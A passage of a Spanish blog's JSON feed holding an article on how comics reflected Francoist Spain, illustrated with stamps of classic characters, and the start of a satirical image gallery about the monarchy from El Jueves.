border=\"0\" height=\"143\" src=\"https:\/\/www.inoreader.com\/camo\/s90NlkFbewDW3oCIIligSyap-B5b9ci5ikWEX_NqiXSE,b64\/aHR0cHM6Ly9pbWFnZXMudGhlY29udmVyc2F0aW9uLmNvbS9maWxlcy8zMTIxMTMvb3JpZ2luYWwvZmlsZS0yMDIwMDEyNy04MTMzNi1xaWNxYjEucG5nP2l4bGliPXJiLTEuMS4wJnE9NDUmYXV0bz1mb3JtYXQmdz0yMzcmZml0PWNsaXA\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESello de Correos de \u003Ci\u003EZipi y Zape\u003C\/i\u003E emitido en los años 90 del siglo pasado. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/www.inoreader.com\/camo\/sPDVNDKk5XRy6a0PAjNB4--3MG9oVhFL4Dz2uWEcLfbk,b64\/aHR0cHM6Ly9pbWFnZXMudGhlY29udmVyc2F0aW9uLmNvbS9maWxlcy8zMTIxMTYvb3JpZ2luYWwvZmlsZS0yMDIwMDEyNy04MTQxMS0xNGNybjFjLnBuZz9peGxpYj1yYi0xLjEuMCZxPTQ1JmF1dG89Zm9ybWF0Jnc9MjM3JmZpdD1jbGlw\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/www.inoreader.com\/camo\/sPDVNDKk5XRy6a0PAjNB4--3MG9oVhFL4Dz2uWEcLfbk,b64\/aHR0cHM6Ly9pbWFnZXMudGhlY29udmVyc2F0aW9uLmNvbS9maWxlcy8zMTIxMTYvb3JpZ2luYWwvZmlsZS0yMDIwMDEyNy04MTQxMS0xNGNybjFjLnBuZz9peGxpYj1yYi0xLjEuMCZxPTQ1JmF1dG89Zm9ybWF0Jnc9MjM3JmZpdD1jbGlw\" width=\"143\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESello de Correos de \u003Ci\u003EDoña Urraca\u003C\/i\u003E emitido en los años 90 del siglo pasado. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/www.inoreader.com\/camo\/sxkBVigFINDyAZ7xQCs1an1eWgtCJsVEPYqFqrtx37dY,b64\/aHR0cHM6Ly9pbWFnZXMudGhlY29udmVyc2F0aW9uLmNvbS9maWxlcy8zMTIxMTIvb3JpZ2luYWwvZmlsZS0yMDIwMDEyNy04MTM2OS02Njl4bWsucG5nP2l4bGliPXJiLTEuMS4wJnE9NDUmYXV0bz1mb3JtYXQmdz0yMzcmZml0PWNsaXA\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Cimg border=\"0\" height=\"143\" src=\"https:\/\/www.inoreader.com\/camo\/sxkBVigFINDyAZ7xQCs1an1eWgtCJsVEPYqFqrtx37dY,b64\/aHR0cHM6Ly9pbWFnZXMudGhlY29udmVyc2F0aW9uLmNvbS9maWxlcy8zMTIxMTIvb3JpZ2luYWwvZmlsZS0yMDIwMDEyNy04MTM2OS02Njl4bWsucG5nP2l4bGliPXJiLTEuMS4wJnE9NDUmYXV0bz1mb3JtYXQmdz0yMzcmZml0PWNsaXA\" width=\"200\" \/\u003E\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESello de Correos de \u003Ci\u003ELa familia Ulises\u003C\/i\u003E emitido en los años 90 del siglo pasado. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/www.inoreader.com\/camo\/sfkWyMfxsjfgRc_dS2r0TokGn9O4SlVLTIJJl6lL9JqA,b64\/aHR0cHM6Ly9pbWFnZXMudGhlY29udmVyc2F0aW9uLmNvbS9maWxlcy8zMTIxMDgvb3JpZ2luYWwvZmlsZS0yMDIwMDEyNy04MTM0Ni1remlsd2cucG5nP2l4bGliPXJiLTEuMS4wJnE9NDUmYXV0bz1mb3JtYXQmdz0yMzcmZml0PWNsaXA\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/www.inoreader.com\/camo\/sfkWyMfxsjfgRc_dS2r0TokGn9O4SlVLTIJJl6lL9JqA,b64\/aHR0cHM6Ly9pbWFnZXMudGhlY29udmVyc2F0aW9uLmNvbS9maWxlcy8zMTIxMDgvb3JpZ2luYWwvZmlsZS0yMDIwMDEyNy04MTM0Ni1remlsd2cucG5nP2l4bGliPXJiLTEuMS4wJnE9NDUmYXV0bz1mb3JtYXQmdz0yMzcmZml0PWNsaXA\" width=\"141\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESello de Correos de \u003Ci\u003ECarpanta\u003C\/i\u003E emitido en los años 90 del siglo pasado. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/www.inoreader.com\/camo\/sUp8IWrAfZfiJxFuY4zmf0I-BbVy7u23g5IE6xVxhmYU,b64\/aHR0cHM6Ly9pbWFnZXMudGhlY29udmVyc2F0aW9uLmNvbS9maWxlcy8zMTIxMDkvb3JpZ2luYWwvZmlsZS0yMDIwMDEyNy04MTM5NS0xMTg5b3RzLnBuZz9peGxpYj1yYi0xLjEuMCZxPTQ1JmF1dG89Zm9ybWF0Jnc9MjM3JmZpdD1jbGlw\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"142\" src=\"https:\/\/www.inoreader.com\/camo\/sUp8IWrAfZfiJxFuY4zmf0I-BbVy7u23g5IE6xVxhmYU,b64\/aHR0cHM6Ly9pbWFnZXMudGhlY29udmVyc2F0aW9uLmNvbS9maWxlcy8zMTIxMDkvb3JpZ2luYWwvZmlsZS0yMDIwMDEyNy04MTM5NS0xMTg5b3RzLnBuZz9peGxpYj1yYi0xLjEuMCZxPTQ1JmF1dG89Zm9ybWF0Jnc9MjM3JmZpdD1jbGlw\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/www.inoreader.com\/camo\/sUp8IWrAfZfiJxFuY4zmf0I-BbVy7u23g5IE6xVxhmYU,b64\/aHR0cHM6Ly9pbWFnZXMudGhlY29udmVyc2F0aW9uLmNvbS9maWxlcy8zMTIxMDkvb3JpZ2luYWwvZmlsZS0yMDIwMDEyNy04MTM5NS0xMTg5b3RzLnBuZz9peGxpYj1yYi0xLjEuMCZxPTQ1JmF1dG89Zm9ybWF0Jnc9MjM3JmZpdD1jbGlw\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESello de Correos de \u003Ci\u003EEl reporter Tribulete\u003C\/i\u003E emitido en los años 90 del siglo pasado.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EPara paliar la pasividad a la que queda relegada, la mujer asume la responsabilidad de la elección. El pretendiente presenta a menudo aspectos tan deslumbrantes como frívolos que ella debe rechazar. La prueba a superar radica en la identificación de la honestidad, la discreción y la constancia, únicos pilares sobre los que se puede asentar la familia que está destinada a formar. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEn el otro lado de la balanza ideológica cabe colocar la amplísima galería de personajes que, desde una perspectiva más desenfadada que crítica, transmiten una crónica desternillante de la actualidad. Aunque algunas series de humor parten de situaciones fantásticas o al menos irreales y exploran, por caída accidental o por paliza alevosa, una divertida ingeniería del descalabro, otras se inspiran en las miserables circunstancias de la posguerra. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESempiternamente arruinados, pendientes de una improbable herencia, de una esquiva lotería o de un torpe sablazo, explotados en el trabajo, frustrados en sus aspiraciones sentimentales, los personajes de tebeo no sólo no tienen, sino que, además, no consiguen. De hecho, esa es la constante de sus guiones. Parten de un déficit endémico y, para superarlo, conciben un proyecto que, indefectiblemente, fracasa. La historia consiste en pasar de la carencia a la frustración y, más allá del drama implícito al que alude, reírse de ello. Ningún otro espejo proporciona una visión tan insistentemente desmitificadora del franquismo. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEn 1944 aparece por primera vez en las páginas de \u003Ci\u003ETBO\u003C\/i\u003E \u003Ci\u003ELa familia Ulises\u003C\/i\u003E de Benejam. Está destinada a convertirse en una de nuestras historietas más populares e inaugura no sólo el subgénero humorístico de las sagas familiares, sino también la vocación testimonial del tebeo español. Pero será la editorial Bruguera la que se decante más decididamente por este tipo de humor “social”. En cuanto logra afianzar sus publicaciones, cambia el registro que las caracterizaba antes de la guerra. Así las páginas de \u003Ci\u003EPulgarcito\u003C\/i\u003E asisten a la publicación de \u003Ci\u003EDon Pío\u003C\/i\u003E de Peñarroya, \u003Ci\u003ECarpanta\u003C\/i\u003E de Escobar y \u003Ci\u003ETribulete\u003C\/i\u003E de Cifré en 1947, \u003Ci\u003EZipi y Zape\u003C\/i\u003E de Escobar, \u003Ci\u003EDoña Urraca\u003C\/i\u003E de Jorge, \u003Ci\u003EGordito Rellen_o y _Don Berrinche\u003C\/i\u003E de Peñarroya en 1948, \u003Ci\u003ELas hermanas Gilda\u003C\/i\u003E de Vázquez y \u003Ci\u003ECarioco\u003C\/i\u003E de Conti en 1949. \u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENi una ni grande ni libre\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EPartiendo del desierto gráfico de 1940, los tebeos no tardan en urdir una colorista trama que se extiende por quioscos y papelerías. Se trata de una de las industrias que más rápidamente pone en marcha una maquinaria eficaz tras la generalizada debacle. Su vigor se asienta en la necesidad de huir de una realidad muy gris. Las viñetas funcionan, de hecho, como ventanas que dan a otros mundos y ayudan a sobrellevar las estrictas limitaciones de la existencia haciendo que las sublimemos o, al menos, nos riamos de ellas. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EY algo más importante. La historieta genera un discurso tan informal como inventivo que permite circular de un lado a otro del abismo que se abre entre la España oficial y la España real. Gracias a los tebeos descubrimos que España, lejos de ser Una, Grande y Libre es, mucho más ridículamente, Diversa, Pequeña y Oprimida. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Ci\u003EPrimera entrega, dedicada a la historieta durante la Guerra Civil y la dictadura franquista, firmada por Antonio Altarriba, guionista, teórico y estudioso del cómic y Premio Nacional de Cómic 2010 por “El arte de volar”.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca href=\"https:\/\/theconversation.com\/la-espana-de-franco-fue-una-espana-de-tebeo-130301\"\u003Etheconversation.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/distribuidorarepublicana.com\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"45\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzPKzKGMZq9Je2d5UTo2QyKVddt4HjM7lheYgWKJQuquZSyCeqV19luv5Cf9DLvhF1nrTiP2LMA2B7EaLxY6C9rkeoqyopQALJSwBD8xt9DSeyqTZfDoj09t04EKTOmFzMEUyW27_pCPrS\/s320\/mini_banner_distri.png\" title=\"siguenos en twitter\" width=\"368\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/distribuidorarepublicana.com\/\" target=\"_blank\"\u003ETienda de artículos y regalos republicanos\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/3559775819710978582\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/3559775819710978582?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3559775819710978582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3559775819710978582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2020\/02\/la-espana-de-franco-fue-una-espana-de.html","title":"La España de Franco fue una España de tebeo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg10TrzZCxDTo4FUKn2kQWWq6aMVOWTZWDvf3ySMy9h56fnIkwydoCymXvMtguk0pRD9_DwWqy9pB_c544bdpwtAVsdJbLqGCVbLMy-c-sQPbr4x-eM0CYq1qArgVCov3y-eEVR_vGp7fUL\/s72-c\/file-20200121-117917-rj3o1x.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-283527402190805534"},"published":{"$t":"2020-01-30T12:25:00.000+01:00"},"updated":{"$t":"2020-01-30T12:25:17.127+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"}],"title":{"type":"text","$t":"18 maneras de acabar con la monarquía"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlaiELswkXqOXgD-rtrOQkiSFQk7s5ssYhh0vqAQ_ztDL0UmrLwLUaw6PXuy3WrPnHy2S-KgCEH8MSJjrl4_Lk6YFnIMVUz7Q2qlT6sP2440Jrq2MXUz_BRBddLCurRItRwjdHl1NoT7cr\/s640\/00_f746b22d_768x815.jpg\" width=\"603\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"float: none;\"\u003E\n\u003Cdiv title=\"Haz pin de esta imagen en Pinterest. Haz clic derecho para desactivar esta característica.\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E18 maneras de acabar con la monarquí:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"color: #b45f06;\"\u003EIgor\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"slide vertical\" data-slide=\"1\" id=\"slide-1\"\u003E\n  \n                    \u003Cfigure class=\"thumb photo\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg height=\"400\" src=\"https:\/\/www.eljueves.es\/medio\/2019\/08\/12\/01_27266848_768x815.jpg\" width=\"376\" \/\u003E\u003Cfigcaption\u003E\n                            \n                            \n                            \u003C\/figcaption\u003E\u003C\/div\u003E\n\u003Cfigcaption\u003E\u003Cdiv class=\"txt\"\u003E\n                                \n                                \n                            \u003C\/div\u003E\n\u003C\/figcaption\u003E\n                    \u003C\/figure\u003E\n                    \n                \n \u003C\/div\u003E\n\u003Cdiv class=\"slide vertical\" data-slide=\"2\" id=\"slide-2\"\u003E\n  \n                    \u003Cfigure class=\"thumb photo\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg height=\"400\" src=\"https:\/\/www.eljueves.es\/medio\/2019\/08\/12\/02_a056851b_768x815.jpg\" width=\"376\" \/\u003E\u003Cfigcaption\u003E\n                            \n                            \n                            \u003C\/figcaption\u003E\u003C\/div\u003E\n\u003Cfigcaption\u003E\u003Cdiv class=\"txt\"\u003E\n                                \n                                \n                            \u003C\/div\u003E\n\u003C\/figcaption\u003E\n                    \u003C\/figure\u003E\n                    \n                \n \u003C\/div\u003E\n\u003Cdiv class=\"slide vertical\" data-slide=\"3\" id=\"slide-3\"\u003E\n  \n                    \u003Cfigure class=\"thumb photo\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg height=\"400\" src=\"https:\/\/www.eljueves.es\/medio\/2019\/08\/12\/03_f5b77bf1_768x815.jpg\" width=\"376\" \/\u003E\u003Cfigcaption\u003E\n                            \n                            \n                            \u003C\/figcaption\u003E\u003C\/div\u003E\n\u003Cfigcaption\u003E\u003Cdiv class=\"txt\"\u003E\n                                \n                                \n                            \u003C\/div\u003E\n\u003C\/figcaption\u003E\n                    \u003C\/figure\u003E\n                    \u003Cdiv class=\"slide-ad\" id=\"ctl01_ctl00_phMain_phTop_ctl00_ctl03_ctl00_rpImages_ctl03_gpAd\"\u003E\n   \n                        \n                    \n  \u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"slide vertical\" data-slide=\"4\" id=\"slide-4\"\u003E\n  \n                    \u003Cfigure class=\"thumb photo\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg height=\"400\" src=\"https:\/\/www.eljueves.es\/medio\/2019\/08\/12\/04_d2fbd5d8_768x815.jpg\" width=\"376\" \/\u003E\u003Cfigcaption\u003E\n                            \n                            \n                            \u003C\/figcaption\u003E\u003C\/div\u003E\n\u003Cfigcaption\u003E\u003Cdiv class=\"txt\"\u003E\n                                \n                                \n                            \u003C\/div\u003E\n\u003C\/figcaption\u003E\n                    \u003C\/figure\u003E\n                    \n                \n \u003C\/div\u003E\n\u003Cdiv class=\"slide vertical\" data-slide=\"5\" id=\"slide-5\"\u003E\n  \n                    \u003Cfigure class=\"thumb photo\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg height=\"400\" src=\"https:\/\/www.eljueves.es\/medio\/2019\/08\/12\/05_9558cea2_768x815.jpg\" width=\"376\" \/\u003E\u003Cfigcaption\u003E\n                            \n                            \n                            \u003C\/figcaption\u003E\u003C\/div\u003E\n\u003Cfigcaption\u003E\u003Cdiv class=\"txt\"\u003E\n                                \n                                \n                            \u003C\/div\u003E\n\u003C\/figcaption\u003E\n                    \u003C\/figure\u003E\n                    \n                \n \u003C\/div\u003E\n\u003Cdiv class=\"slide vertical\" data-slide=\"6\" id=\"slide-6\"\u003E\n  \n                    \u003Cfigure class=\"thumb photo\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg height=\"400\" src=\"https:\/\/www.eljueves.es\/medio\/2019\/08\/12\/06_42c038e1_768x815.jpg\" width=\"376\" \/\u003E\u003Cfigcaption\u003E\n                            \n                            \n                            \u003C\/figcaption\u003E\u003C\/div\u003E\n\u003Cfigcaption\u003E\u003Cdiv class=\"txt\"\u003E\n                                \n                                \n                            \u003C\/div\u003E\n\u003C\/figcaption\u003E\n                    \u003C\/figure\u003E\n                    \u003Cdiv class=\"slide-ad\" id=\"ctl01_ctl00_phMain_phTop_ctl00_ctl03_ctl00_rpImages_ctl06_gpAd\"\u003E\n   \n                        \n                    \n  \u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"slide vertical\" data-slide=\"7\" id=\"slide-7\"\u003E\n  \n                    \u003Cfigure class=\"thumb photo\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg height=\"400\" src=\"https:\/\/www.eljueves.es\/medio\/2019\/08\/12\/07_ea4530af_768x815.jpg\" width=\"376\" \/\u003E\u003Cfigcaption\u003E\n                            \n                            \n                            \u003C\/figcaption\u003E\u003C\/div\u003E\n\u003Cfigcaption\u003E\u003Cdiv class=\"txt\"\u003E\n                                \n                                \n                            \u003C\/div\u003E\n\u003C\/figcaption\u003E\n                    \u003C\/figure\u003E\n                    \n                \n \u003C\/div\u003E\n\u003Cdiv class=\"slide vertical\" data-slide=\"8\" id=\"slide-8\"\u003E\n  \n                    \u003Cfigure class=\"thumb photo\"\u003E\n                        \u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg class=\" lazyloaded\" height=\"400\" src=\"https:\/\/www.eljueves.es\/medio\/2019\/08\/12\/08_75c2af62_768x815.jpg\" width=\"376\" \/\u003E\u003Cfigcaption\u003E\n                            \n                            \n                            \u003C\/figcaption\u003E\u003C\/div\u003E\n\u003Cfigcaption\u003E\u003Cdiv class=\"txt\"\u003E\n                                \n                                \n                            \u003C\/div\u003E\n\u003C\/figcaption\u003E\n                    \u003C\/figure\u003E\n                    \n                \n \u003C\/div\u003E\n\u003Cdiv class=\"slide vertical\" data-slide=\"9\" id=\"slide-9\"\u003E\n  \n                    \u003Cfigure class=\"thumb photo\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg height=\"400\" src=\"https:\/\/www.eljueves.es\/medio\/2019\/08\/12\/09_8d43cd0a_768x815.jpg\" width=\"376\" \/\u003E\u003Cfigcaption\u003E\n                            \n                            \n                            \u003C\/figcaption\u003E\u003C\/div\u003E\n\u003Cfigcaption\u003E\u003Cdiv class=\"txt\"\u003E\n                                \n                                \n                            \u003C\/div\u003E\n\u003C\/figcaption\u003E\n                    \u003C\/figure\u003E\n                    \u003Cdiv class=\"slide-ad\" id=\"ctl01_ctl00_phMain_phTop_ctl00_ctl03_ctl00_rpImages_ctl09_gpAd\"\u003E\n   \n                        \n                    \n  \u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"slide vertical\" data-slide=\"10\" id=\"slide-10\"\u003E\n  \n                    \u003Cfigure class=\"thumb photo\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg height=\"400\" src=\"https:\/\/www.eljueves.es\/medio\/2019\/08\/12\/10_a8b0dd12_768x815.jpg\" width=\"376\" \/\u003E\u003Cfigcaption\u003E\n                            \n                            \n                            \u003C\/figcaption\u003E\u003C\/div\u003E\n\u003Cfigcaption\u003E\u003Cdiv class=\"txt\"\u003E\n                                \n                                \n                            \u003C\/div\u003E\n\u003C\/figcaption\u003E\n                    \u003C\/figure\u003E\n                    \n                \n \u003C\/div\u003E\n\u003Cdiv class=\"slide vertical\" data-slide=\"11\" id=\"slide-11\"\u003E\n  \n                    \u003Cfigure class=\"thumb photo\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg height=\"400\" src=\"https:\/\/www.eljueves.es\/medio\/2019\/08\/12\/11_a0794fcb_768x815.jpg\" width=\"376\" \/\u003E\u003Cfigcaption\u003E\n                            \n                            \n                            \u003C\/figcaption\u003E\u003C\/div\u003E\n\u003Cfigcaption\u003E\u003Cdiv class=\"txt\"\u003E\n                                \n                                \n                            \u003C\/div\u003E\n\u003C\/figcaption\u003E\n                    \u003C\/figure\u003E\n                    \n                \n \u003C\/div\u003E\n\u003Cdiv class=\"slide vertical\" data-slide=\"12\" id=\"slide-12\"\u003E\n  \n                    \u003Cfigure class=\"thumb photo\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg height=\"400\" src=\"https:\/\/www.eljueves.es\/medio\/2019\/08\/12\/12_9de6ae80_768x815.jpg\" width=\"376\" \/\u003E\u003Cfigcaption\u003E\n                            \n                            \n                            \u003C\/figcaption\u003E\u003C\/div\u003E\n\u003Cfigcaption\u003E\u003Cdiv class=\"txt\"\u003E\n                                \n                                \n                            \u003C\/div\u003E\n\u003C\/figcaption\u003E\n                    \u003C\/figure\u003E\n                    \u003Cdiv class=\"slide-ad\" id=\"ctl01_ctl00_phMain_phTop_ctl00_ctl03_ctl00_rpImages_ctl12_gpAd\"\u003E\n   \n                        \n                    \n  